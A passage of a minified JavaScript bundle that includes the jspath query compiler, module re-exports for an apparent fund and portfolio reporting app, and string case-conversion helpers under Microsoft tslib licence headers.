n=N(),s=t,n}function N(){for(;-1<" \r\n\t".indexOf(i[s]);)++s;if(a<=s)return{type:u.EOP,range:[s,s]};var t=function(){var t=s,e=i[s],r=i[s+1];if("."===e)return L(r)?void 0:"."===i[++s]?{type:u.PUNCT,val:"..",range:[t,++s]}:{type:u.PUNCT,val:".",range:[t,s]};if("="===r){var n=i[s+2];if("="===n){if(0<="=!^$*".indexOf(e))return{type:u.PUNCT,val:e+r+n,range:[t,s+=3]}}else if(0<="^$*".indexOf(n)){if("="===e)return{type:u.PUNCT,val:e+r+n,range:[t,s+=3]}}else if(0<="=!^$*><".indexOf(e))return{type:u.PUNCT,val:e+r,range:[t,s+=2]}}else if("="===e&&0<="^$*".indexOf(r))return{type:u.PUNCT,val:e+r,range:[t,s+=2]};if(e===r&&("|"===e||"&"===e))return{type:u.PUNCT,val:e+r,range:[t,s+=2]};if(0<=":{}()[]^+-*/%!><|".indexOf(e))return{type:u.PUNCT,val:e,range:[t,++s]}}();if((t=t||function(){var t=i[s];if(B(t)){for(var e=s,r=t;++s<a&&function(t){return B(t)||"0"<=t&&t<="9"}(t=i[s]);)r+=t;switch(r){case"true":case"false":return{type:u.BOOL,val:"true"===r,range:[e,s]};case"null":return{type:u.NULL,val:null,range:[e,s]};default:return{type:u.ID,val:r,range:[e,s]}}}}())||(t=function(){if('"'===i[s]||"'"===i[s]){for(var t,e=i[s],r=++s,n="",o=!1;s<a;){if("\\"===(t=i[s++]))t=i[s++];else if(('"'===t||"'"===t)&&t===e){o=!0;break}n+=t}if(o)return{type:u.STR,val:n,range:[r,s]}}}())||(t=function(){var t=s,e=i[s],r="."===e;if(r||L(e)){for(var n=e;++s<a;){if("."===(e=i[s])){if(r)return;r=!0}else if(!L(e))break;n+=e}return{type:u.NUM,val:r?parseFloat(n):parseInt(n,10),range:[t,s]}}}()))return t;t={range:[s,s]},a<=s?t.type=u.EOP:t.val=i[s],H(t)}function V(){var t;return n?(s=n.range[1],t=n,n=null,t):N()}function L(t){return 0<="0123456789".indexOf(t)}function B(t){return"$"===t||"@"===t||"_"===t||"a"<=t&&t<="z"||"A"<=t&&t<="Z"}function H(t){t.type===u.EOP&&U(t,o.UNEXP_EOP),U(t,o.UNEXP_TOKEN,t.val)}function U(t,e){var r=Array.prototype.slice.call(arguments,2),e=e.replace(/%(\d)/g,function(t,e){return r[e]||""}),e=new Error(e);throw e.column=t.range[0],e}function K(){if(f.length)return f.shift();var t="v"+ ++l;return p.push(t),t}function q(){for(var t=arguments,e=t.length;e--;)f.push(t[e])}function W(t,e,r){var n,o,i,s,a,u,c,p,l=t.parts,f=0,y=l.length;for(v.push(e,"=",t.fromRoot?"data":t.subst?"subst."+t.subst:r,";","isArr("+e+") || ("+e+" = ["+e+"]);");f<y;){var h=l[f++];switch(h.type){case d.SELECTOR:(".."===h.selector?function(t,e,r){var n=t.prop,o=K(),i=K(),s=K(),a=K(),u=K(),c=K(),p=K(),t=K();v.push(o,"=",r,".slice(),",t,"= [];","while(",o,".length) {",i,"=",o,".shift();"),n?v.push("if(typeof ",i,'=== "object" &&',i,") {"):v.push("if(typeof ",i,"!= null) {"),v.push(s,"= [];","if(isArr(",i,")) {",a,"= 0,",p,"=",i,".length;","while(",a,"<",p,") {",c,"=",i,"[",a,"++];"),n&&v.push("if(typeof ",c,'=== "object") {'),J(s,c),n&&v.push("}"),v.push("}","}","else {"),n?"*"!==n&&(v.push(c,"=",i,'["'+n+'"];'),J(t,c)):(J(t,i),v.push("if(typeof ",i,'=== "object") {'));v.push("for(",u," in ",i,") {","if(",i,".hasOwnProperty(",u,")) {",c,"=",i,"[",u,"];"),J(s,c),"*"===n&&J(t,c),v.push("}","}"),n||v.push("}"),v.push("}",s,".length &&",o,".unshift.apply(",o,",",s,");","}","}",e,"=",t,";"),q(o,i,s,a,u,c,p,t)}:function(t,e,r){{var n,o,i,s,a,u,c,p;t.prop&&(n=X(t.prop),o=K(),i=K(),s=K(),a=K(),u=K(),c=K(),p=K(),v.push(o,"= [];",i,"= 0;",s,"=",r,".length;",p,"= [];","while(",i,"<",s,") {",a,"=",r,"[",i,"++];","if(",a,"!= null) {"),"*"===t.prop?(v.push("if(typeof ",a,'=== "object") {',"if(isArr(",a,")) {",o,"=",o,".concat(",a,");","}","else {","for(",u," in ",a,") {","if(",a,".hasOwnProperty(",u,")) {",c,"=",a,"[",u,"];"),J(o,c),v.push("}","}","}","}")):(v.push(c,"=",a,"[",n,"];"),J(o,c,p,s)),v.push("}","}",e,"=",s,"> 1 &&",p,".length?",p,".length > 1?","concat.apply(",o,",",p,") :",o,".concat(",p,"[0]) :",o,";"),q(o,i,s,a,u,c,p))}})(h,e,e);break;case d.OBJ_PRED:n=h,i=o=e,p=c=u=a=s=void 0,s=K(),a=K(),u=K(),c=K(),p=K(),v.push(s,"= [];",a,"= 0;",u,"=",i,".length;","while(",a,"<",u,") {",p,"=",i,"[",a,"++];"),Y(n.arg,c,p),v.push(Z(n.arg,c),"&&",s,".push(",p,");","}",o,"=",s,";"),q(s,a,u,p,c);break;case d.POS_PRED:!function(t,e,r){var n,o,i=t.arg;{if(i.idx){t=K();return Y(i.idx,t,r),v.push(t,"< 0 && (",t,"=",r,".length +",t,");",e,"=",r,"[",t,"] == null? [] : [",r,"[",t,"]];"),q(t)}i.fromIdx?i.toIdx?(Y(i.fromIdx,n=K(),r),Y(i.toIdx,o=K(),r),v.push(e,"=",r,".slice(",n,",",o,");"),q(n,o)):(Y(i.fromIdx,n=K(),r),v.push(e,"=",r,".slice(",n,");"),q(n)):(Y(i.toIdx,o=K(),r),v.push(e,"=",r,".slice(0,",o,");"),q(o))}}(h,e,e);break;case d.CONCAT_EXPR:z(h,e,e)}}}function Y(t,e,r){switch(t.type){case d.PATH:W(t,e,r);break;case d.CONCAT_EXPR:z(t,e,r);break;case d.COMPARISON_EXPR:!function(t,e,r){var n=K(),o=K(),i=K(),s=K(),a=K(),u=K(),c=K(),p=K(),l=t.args[0],f=t.args[1];v.push(e,"= false;"),Y(l,n,r),Y(f,o,r);l=l.type===d.PATH,f=f.type===d.LITERAL;v.push(i,"="),l?v.push("true;"):v.push("isArr(",n,");"),v.push(s,"="),f?v.push("false;"):v.push("isArr(",o,");"),v.push("if("),l||v.push(i,"&&"),v.push(n,".length === 1) {",n,"=",n,"[0];",i,"= false;","}"),f||v.push("if(",s,"&&",o,".length === 1) {",o,"=",o,"[0];",s,"= false;","}"),v.push(a,"= 0;","if(",i,") {",c,"=",n,".length;"),f||(v.push("if(",s,") {",p,"=",o,".length;","while(",a,"<",c,"&& !",e,") {",u,"= 0;","while(",u,"<",p,") {"),G(t.op,[n,"[",a,"]"].join(""),[o,"[",u,"]"].join("")),v.push(e,"= true;","break;","}","++",u,";","}","++",a,";","}","}","else {"));v.push("while(",a,"<",c,") {"),G(t.op,[n,"[",a,"]"].join(""),o),v.push(e,"= true;","break;","}","++",a,";","}"),f||v.push("}"),v.push("}"),f||(v.push("else if(",s,") {",p,"=",o,".length;","while(",a,"<",p,") {"),G(t.op,n,[o,"[",a,"]"].join("")),v.push(e,"= true;","break;","}","++",a,";","}","}"));v.push("else {",e,"=",y[t.op](n,o),";","}"),q(n,o,i,s,a,u,c,p)}(t,e,r);break;case d.MATH_EXPR:n=t,o=e,i=r,s=K(),a=K(),Y((u=n.args)[0],s,i),Y(u[1],a,i),v.push(o,"=",y[n.op](tt(u[0],s),tt(u[1],a)),";"),q(s,a);break;case d.LOGICAL_EXPR:!function(t,e,r){var n,o=[],i=t.args,s=i.length,a=0;switch(v.push(e,"= false;"),t.op){case"&&":for(;a<s;)o.push(n=K()),Y(i[a],n,r),v.push("if(",Z(i[a++],n),") {");v.push(e,"= true;");break;case"||":for(;a<s;)o.push(n=K()),Y(i[a],n,r),v.push("if(",Z(i[a],n),") {",e,"= true;","}"),1+a++<s&&v.push("else {");--s}for(;s--;)v.push("}");q.apply(null,o)}(t,e,r);break;case d.UNARY_EXPR:!function(t,e,r){var n=K(),o=t.arg;switch(Y(o,n,r),t.op){case"!":v.push(e,"= !",Z(o,n)+";");break;case"-":v.push(e,"= -",tt(o,n)+";")}q(n)}(t,e,r);break;case d.LITERAL:v.push(e,"="),a=t.val,v.push("string"==typeof a?X(a):null===a?"null":a),v.push(";")}var n,o,i,s,a,u}function G(t,e,r){v.push("if(",y[t](e,r),") {")}function z(t,e,r){for(var n=[],o=t.args,i=o.length,s=0;s<i;)n.push(K()),Y(o[s],n[s++],r);v.push(e,"= concat.call(",n.join(","),");"),q.apply(null,n)}function X(t){return"'"+t.replace(/\\/g,"\\\\").replace(/'/g,"\\'")+"'"}function J(t,e,r,n){v.push("if(typeof ",e,'!== "undefined") {',"if(isArr(",e,")) {"),r&&(v.push(n,"> 1?"),$(r,e),v.push(":")),v.push(t,"=",t,".length?",t,".concat(",e,") :",e,".slice()",";","}","else {"),r&&v.push("if(",r,".length) {",t,"= concat.apply(",t,",",r,");",r,"= [];","}"),$(t,e),v.push(";","}","}")}function $(t,e){v.push(t,".length?",t,".push(",e,") :",t,"[0] =",e)}function Z(t,e){switch(t.type){case d.LOGICAL_EXPR:return e;case d.LITERAL:return"!!"+e;case d.PATH:return e+".length > 0";default:return["(typeof ",e,'=== "boolean"?',e,":","isArr(",e,")?",e,".length > 0 : !!",e,")"].join("")}}function tt(t,e){switch(t.type){case d.LITERAL:return e;case d.PATH:return e+"[0]";default:return["(isArr(",e,")?",e,"[0] : ",e,")"].join("")}}function et(t,e){return["typeof ",t,'=== "string" && typeof ',e,'=== "string" &&',t,".indexOf(",e,") === 0"].join("")}function rt(t,e){return[t,"!= null &&",e,"!= null &&",t,".toString().toLowerCase().indexOf(",e,".toString().toLowerCase()) === 0"].join("")}function nt(t,e){return["typeof ",t,'=== "string" && typeof ',e,'=== "string" &&',t,".length >=",e,".length &&",t,".lastIndexOf(",e,") ===",t,".length -",e,".length"].join("")}function ot(t,e){return[t,"!= null &&",e,"!= null &&","(",t,"=",t,".toString()).length >=","(",e,"=",e,".toString()).length &&","(",t,".toLowerCase()).lastIndexOf(","(",e,".toLowerCase())) ===",t,".length -",e,".length"].join("")}function it(t,e){return["typeof ",t,'=== "string" && typeof ',e,'=== "string" &&',t,".indexOf(",e,") > -1"].join("")}function st(t,e){return[t,"!= null && ",e,"!= null &&",t,".toString().toLowerCase().indexOf(",e,".toString().toLowerCase()) > -1"].join("")}function at(t){return Function("data,subst",h(c(t)))}function ut(t,e,r){return g[t]||(g[t]=at(t),_.push(t)>O.cacheSize&&delete g[_.shift()]),g[t](e,r||{})}d={PATH:1,SELECTOR:2,OBJ_PRED:3,POS_PRED:4,LOGICAL_EXPR:5,COMPARISON_EXPR:6,MATH_EXPR:7,CONCAT_EXPR:8,UNARY_EXPR:9,POS_EXPR:10,LITERAL:11},u={ID:1,NUM:2,STR:3,BOOL:4,NULL:5,PUNCT:6,EOP:7},o={UNEXP_TOKEN:'Unexpected token "%0"',UNEXP_EOP:"Unexpected end of path"},c=function(t){i=t.split(""),s=0,n=null,a=i.length;var e=m();return(t=V()).type!==u.EOP&&H(t),e},y={"===":function(t,e){return t+"==="+e},"==":function(t,e){return["typeof ",t,'=== "string" && typeof ',e,'=== "string"?',t,".toLowerCase() ===",e,".toLowerCase() :"+t,"==",e].join("")},">=":function(t,e){return t+">="+e},">":function(t,e){return t+">"+e},"<=":function(t,e){return t+"<="+e},"<":function(t,e){return t+"<"+e},"!==":function(t,e){return t+"!=="+e},"!=":function(t,e){return t+"!="+e},"^==":et,"==^":function(t,e){return et(e,t)},"^=":rt,"=^":function(t,e){return rt(e,t)},"$==":nt,"==$":function(t,e){return nt(e,t)},"$=":ot,"=$":function(t,e){return ot(e,t)},"*==":it,"==*":function(t,e){return it(e,t)},"=*":function(t,e){return st(e,t)},"*=":st,"+":function(t,e){return t+"+"+e},"-":function(t,e){return t+"-"+e},"*":function(t,e){return t+"*"+e},"/":function(t,e){return t+"/"+e},"%":function(t,e){return t+"%"+e}},h=function(t){return v=[],p=["res"],l=0,f=[],Y(t,"res","data"),v.unshift("var ",Array.isArray?"isArr = Array.isArray":'toStr = Object.prototype.toString, isArr = function(o) { return toStr.call(o) === "[object Array]"; }',", concat = Array.prototype.concat",",",p.join(","),";"),t.type!==d.PATH||(t=t.parts[t.parts.length-1])&&t.type===d.POS_PRED&&"idx"in t.arg&&v.push("res = res[0];"),v.push("return res;"),v.join("")},g={},_=[],O={cacheSize:100},b={cacheSize:function(t,e){if(e<t&&_.length>e)for(var r=_.splice(0,_.length-e),n=r.length;n--;)delete g[r[n]]}},ut.version="0.3.4",ut.params=function(t){if(!arguments.length)return O;for(var e in t)t.hasOwnProperty(e)&&(b[e]&&b[e](O[e],t[e]),O[e]=t[e])},ut.compile=at,ut.apply=ut,"object"==typeof t.exports?t.exports=ut:"object"==typeof modules?modules.define("jspath",function(t){t(ut)}):void 0===(e=function(t,e,r){r.exports=ut}.call(e,r,e,t))||(t.exports=e)},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(105);e.AddTransform=n.AddTransform;n=r(106);e.DeleteTransform=n.DeleteTransform;n=r(102);e.MigrationTransform=n.MigrationTransform;n=r(18);e.MigrationTransformBase=n.MigrationTransformBase;n=r(103);e.MoveTransform=n.MoveTransform;n=r(107);e.ValueTransform=n.ValueTransform;r=r(217);e.models=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(219);e.api=n;n=r(229);e.app=n;n=r(231);e.appsInitialize=n;n=r(232);e.authentication=n;n=r(233);e.common=n;n=r(234);e.componentStyle=n;n=r(235);e.configuration=n;n=r(237);e.context=n;n=r(238);e.csv=n;n=r(239);e.data=n;n=r(75);e.disclaimers=n;n=r(240);e.events=n;n=r(245);e.helpers=n;n=r(248);e.layout=n;n=r(97);e.portal=n;n=r(26);e.query=n;n=r(249);e.studio=n;r=r(258);e.utils=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(220);e.applicationManager=n;n=r(221);e.common=n;n=r(223);e.config=n;n=r(224);e.dictionary=n;n=r(225);e.document=n;n=r(227);e.endpoints=n;r=r(228);e.search=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,r,e){"use strict";Object.defineProperty(r,"__esModule",{value:!0}),function(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}(e(222))},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.AuthenticationMode||(e.AuthenticationMode={})).header="header",e.cookie="cookie"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,r,e){"use strict";Object.defineProperty(r,"__esModule",{value:!0}),function(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}(e(226))},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.DocumentSearchFacetType||(e.DocumentSearchFacetType={})).filename="DOCUMENT_PROPERTY_FILENAME",e.title="DOCUMENT_PROPERTY_TITLE",e.culture="DOCUMENT_PROPERTY_CULTURE_CODE",e.range="RANGE",e.meta="META",e.fund="FUND",e.account="ACCT",e.class="CLSS"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});r=r(230);e.stores=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});r=r(236);e.InputMappingItem=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(241);e.GlobalEvent=n.GlobalEvent;r=r(242);e.globalEvents=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.GlobalEvent||(e.GlobalEvent={})).PORTFOLIO_OPTIMIZED="PORTFOLIO_OPTIMIZED",e.ENTITY_EXPLORER_ENTITY_SELECTION="ENTITY_EXPLORER_ENTITY_SELECTION"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(243);e.ENTITY_EXPLORER_ENTITY_SELECTION=n;r=r(244);e.PORTFOLIO_OPTIMIZED=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(246);e.ConditionalHelper=n;r=r(247);e.redirect=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(250);e.migration=n;r=r(254);e.wizard=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(251);e.models=n;r=r(252);e.transforms=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});r=r(253);e.models=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,r,e){"use strict";function n(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}Object.defineProperty(r,"__esModule",{value:!0}),n(e(255)),n(e(257))},function(t,r,e){"use strict";Object.defineProperty(r,"__esModule",{value:!0}),function(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}(e(256))},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.ArrayInputType||(e.ArrayInputType={})).string="string",e.number="number",e.object="object"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.WizardInputOptionsType||(e.WizardInputOptionsType={})).entityType="entityType",e.commentaryType="commentaryType",e.disclaimerType="disclaimerType",e.property="property",e.statisticCode="statisticCode",e.allocationCode="allocationCode",e.timeseriesCode="timeseriesCode",e.statisticProperty="statisticProperty",e.allocationProperty="allocationProperty",e.timeseriesProperty="timeseriesProperty"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(61);e.AllocationsQuery=n.AllocationsQuery;n=r(1);e.BaseQuery=n.BaseQuery;n=r(96);e.BreakdownAnalysisQuery=n.BreakdownAnalysisQuery;n=r(88);e.ClientConfigurationQuery=n.ClientConfigurationQuery;n=r(66);e.CommentaryQuery=n.CommentaryQuery;n=r(68);e.DisclaimerQuery=n.DisclaimerQuery;n=r(69);e.DocumentQuery=n.DocumentQuery;n=r(79);e.SingleDocumentQuery=n.SingleDocumentQuery;n=r(82);e.DynamicQuery=n.DynamicQuery;n=r(87);e.FundListsQuery=n.FundListsQuery;n=r(64);e.FundManagerQuery=n.FundManagerQuery;n=r(65);e.FundManagersQuery=n.FundManagersQuery;n=r(86);e.GlobalQuery=n.GlobalQuery;n=r(83);e.InputQuery=n.InputQuery;n=r(91);e.JoinQuery=n.JoinQuery;n=r(85);e.ObjectQuery=n.ObjectQuery;n=r(94);e.PortfolioEntityQuery=n.PortfolioEntityQuery;n=r(93);e.PortfolioQuery=n.PortfolioQuery;n=r(40);e.PropertyQuery=n.PropertyQuery;n=r(2);e.Query=n.Query;n=r(80);e.ResponseQuery=n.ResponseQuery;n=r(92);e.ScenarioQuery=n.ScenarioQuery;n=r(95);e.ScenarioReportQuery=n.ScenarioReportQuery;n=r(84);e.StatisticQuery=n.StatisticQuery;n=r(62);e.StatisticsQuery=n.StatisticsQuery;n=r(63);e.TimeseriesQuery=n.TimeseriesQuery;n=r(89);e.UrlQuery=n.UrlQuery;n=r(81);e.ValueQuery=n.ValueQuery;n=r(90);e.WindowQuery=n.WindowQuery;r=r(22);e.transform=r},function(t,e,r){"use strict";r.r(e);var n=function(){return(n=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.create;Object.create;var o=function(){return(o=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.create;Object.create;function u(t){return t.toLowerCase()}var c=[/([a-z0-9])([A-Z])/g,/([A-Z])([A-Z][a-z])/g],p=/[^A-Z0-9]+/gi;function i(t,e){for(var r=(e=void 0===e?{}:e).splitRegexp,n=e.stripRegexp,o=void 0===n?p:n,n=e.transform,n=void 0===n?u:n,e=e.delimiter,e=void 0===e?" ":e,i=l(l(t,void 0===r?c:r,"$1\0$2"),o,"\0"),s=0,a=i.length;"\0"===i.charAt(s);)s++;for(;"\0"===i.charAt(a-1);)a--;return i.slice(s,a).split("\0").map(n).join(e)}function l(t,e,r){return e instanceof RegExp?t.replace(e,r):e.reduce(function(t,e){return t.replace(e,r)},t)}function s(t,e){var r=t.charAt(0),t=t.substr(1).toLowerCase();return 0<e&&"0"<=r&&r<="9"?"_"+r+t:""+r.toUpperCase()+t}function a(t){return t.charAt(0).toUpperCase()+t.slice(1).toLowerCase()}function f(t,e){return i(t,o({delimiter:"",transform:s},e=void 0===e?{}:e))}function y(t,e){return 0===e?t.toLowerCase():s(t,e)}function h(t,e){return 0===e?t.toLowerCase():a(t)}function d(t,e){return f(t,n({transform:y},e=void 0===e?{}:e))}
/*! *****************************************************************************
Copyright (c) Microsoft Corporation.

Permission to use, copy, modify, and/or distribute this software for any
purpose with or without fee is hereby granted.

THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
PERFORMANCE OF THIS SOFTWARE.
***************************************************************************** */var v=function(){return(v=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.create;Object.create;function g(t){return t.charAt(0).toUpperCase()+t.substr(1)}function _(t){return g(t.toLowerCase())}function O(t,e){return i(t,v({delimiter:" ",transform:_},e=void 0===e?{}:e))}
/*! *****************************************************************************
Copyright (c) Microsoft Corporation.

Permission to use, copy, modify, and/or distribute this software for any
purpose with or without fee is hereby granted.

THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
PERFORMANCE OF THIS SOFTWARE.
***************************************************************************** */var b=function(){return(b=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.create;Object.create;function m(t){return t.toUpperCase()}function P(t,e){return i(t,b({delimiter:"_",transform:m},e=void 0===e?{}:e))}
/*! *****************************************************************************
Copyright (c) Microsoft Corporation.

Permission to use, copy, modify, and/or distribute this software for any
purpose with or without fee is hereby granted.

THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
PERFORMANCE OF THIS SOFTWARE.
***************************************************************************** */var w=function(){return(w=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.create;Object.create;function j(t,e){return i(t,w({delimiter:"."},e=void 0===e?{}:e))}
/*! *****************************************************************************
Copyright (c) Microsoft Corporation.

Permission to use, copy, modify, and/or distribute this software for any
purpose with or without fee is hereby granted.

THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
PERFORMANCE OF THIS SOFTWARE.
***************************************************************************** */var x=function(){return(x=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.create;Object.create;function S(t,e){return O(t,x({delimiter:"-"},e=void 0===e?{}:e))}
/*! *****************************************************************************
Copyright (c) Microsoft Corporation.

Permission to use, copy, modify, and/or distribute this software for any
purpose with or without fee is hereby granted.

THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
PERFORMANCE OF THIS SOFTWARE.
***************************************************************************** */var T=function(){return(T=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.create;Object.create;function k(t,e){return j(t,T({delimiter:"-"},e=void 0===e?{}:e))}
/*! *****************************************************************************
Copyright (c) Microsoft Corporation.

Permission to use, copy, modify, and/or distribute this software for any
purpose with or without fee is hereby granted.

THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
PERFORMANCE OF THIS SOFTWARE.
***************************************************************************** */var C=function(){return(C=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.create;Object.create;function A(t,e){return j(t,C({delimiter:"/"},e=void 0===e?{}:e))}
/*! *****************************************************************************
Copyright (c) Microsoft Corporation.

Permission to use, copy, modify, and/or distribute this software for any
purpose with or without fee is hereby granted.

THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
